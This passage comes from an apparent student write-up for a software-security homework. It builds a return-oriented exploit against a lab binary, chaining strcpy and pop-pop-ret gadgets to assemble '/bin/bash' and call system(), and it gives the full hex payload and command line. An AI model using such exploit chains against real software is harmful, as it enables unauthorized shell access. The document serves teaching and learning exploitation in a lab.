

* 1. Finally, we need to assemble the addresses of the characters that will be used to create our string. Recall, we need to find all of the characters in our chosen string, “/bin/bash”, at locations within our binary.

readelf –x I

Use the command line above to iterate through the sections. The address you see on the left corresponds to the left-most byte on that line.



Use the readelf command as following to look for specific Hex

readelf –x 15 p1 | 2f # to look for / in the 15th module

Fill the table below with the address found in the same way as above screenshot

|  |  |  |  |
| --- | --- | --- | --- |
| Character | Hex representation | Payload tag | Address |
| / | 2f | src_byte_addr_1,  src_byte_addr_5 | 0x08048154 |
| b | 62 | src_byte_addr_2,  src_byte_addr_6 | 0x08048157 |
| i | 69 | src_byte_addr_3 | 0x08048156 |
| n | 6e | src_byte_addr_4 | 0x0804836e |
| a | 61 | src_byte_addr_7 | 0x08048689 |
| s | 73 | src_byte_addr_8 | 0x080486a8 |
| h | 68 | src_byte_addr_9 | 0x08048718 |
| <null terminator> | 00 | src_byte_addr_10 | 0x08048719 |

* 1. We are now ready to construct our payload using the addresses gathered above.

We will begin with our build-string payload. Replace the address in the formula with the actual address

&strcpy@plt | &pop-pop-ret | str_loc_1 | src_byte_addr_1

&strcpy@plt | &pop-pop-ret | str_loc_2 | src_byte_addr_2

&strcpy@plt | &pop-pop-ret | str_loc_3 | src_byte_addr_3

&strcpy@plt | &pop-pop-ret | str_loc_4 | src_byte_addr_4

&strcpy@plt | &pop-pop-ret | str_loc_5 | src_byte_addr_5

&strcpy@plt | &pop-pop-ret | str_loc_6 | src_byte_addr_6

&strcpy@plt | &pop-pop-ret | str_loc_7 | src_byte_addr_7

&strcpy@plt | &pop-pop-ret | str_loc_8 | src_byte_addr_8

&strcpy@plt | &pop-pop-ret | str_loc_9 | src_byte_addr_9

&strcpy@plt | &pop-pop-ret | str_loc_10 | src_byte_addr_10

\xb0\x83\x04\x08\x4d\x86\x04\x08\x41\xa0\x04\x08\x54\x81\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x42\xa0\x04\x08\x57\x81\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x43\xa0\x04\x08\x56\x81\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x44\xa0\x04\x08\x6e\x83\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x45\xa0\x04\x08\x54\x81\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x45\xa0\x04\x08\x57\x81\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x47\xa0\x04\x08\x89\x86\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x48\xa0\x04\x08\xa8\x86\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x49\xa0\x04\x08\x18\x87\x04\x08

\xb0\x83\x04\x08\x4d\x86\x04\x08\x50\xa0\x04\x08\x19\x87\x04\x08

* 1. Construct the full payload using the following template

./p1 $(python -c "print '{&strcpy@plt}'*12 + '{build-string-payload}' + '{&system()}' + '{&exit_path}' + '{str_loc_1}'")

Replace with the address we gathered in previous steps

./p1 $(python -c "print '\xb0\x83\x04\x08'*12+'\xb0\x83\x04\x08\x4d\x86\x04\x08\x41\xa0\x04\x08\x54\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x42\xa0\x04\x08\x57\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x43\xa0\x04\x08\x56\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x44\xa0\x04\x08\x6e\x83\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x45\xa0\x04\x08\x54\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x45\xa0\x04\x08\x57\x81\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x47\xa0\x04\x08\x89\x86\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x48\xa0\x04\x08\xa8\x86\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x49\xa0\x04\x08\x18\x87\x04\x08\xb0\x83\x04\x08\x4d\x86\x04\x08\x50\xa0\x04\x08\x19\x87\x04\x08'+'\x86\x85\x04\x08'+'\x7f\x85\x04\x08'+'\x41\xa0\x04\x08'")

* 1. Exucute the command line. a new bash shell is invoked.



Complete.

Notes: Your complete homework should include the following.

* Your explanations and transcripts should be clear and easy for someone to reproduce; you can assume that a reader has the same VirtualBox setup that you do.

**Each step is followed with exact command line or with template.**

**Each step is attached with necessary screenshots and text results.**

* You should answer any questions posed in the sections above.

**Fuzzing question answered: What kind of damage (if any) do you think could be done with the vulnerability / vulnerabilities that you've found?**

**Exploitation question answered: Which of the three programs in the package exhibit a stack buffer overflow vulnerability? Provide an explanation for the answer you give for each program, and include any information or material that would be required for me to reproduce your answer.**

* You should include a screenshot of your fuzzer output once you have stopped its execution.

**Fuzzer output is screenshoted. Please refer to page 2-4**

* You should run an input on the harness program that crashes it, and include evidence that it crashed the program successfully.

**Program failure screenshot (segmentation fault) on the Fuzzer output is on page 5**

* You should show the execution of your shellcode and evidence that it worked as intended.

**Each step is followed with exact command line or with template.**

**Each step is attached with necessary screenshots and text results.**

* Your write-up should be organized and well-written, with proper grammar and spelling.

**Write-up is organized by part 1 and part 2.**

**Exploitations are number indexed with title**

**Steps within an exploitation are alphabetically indexed.**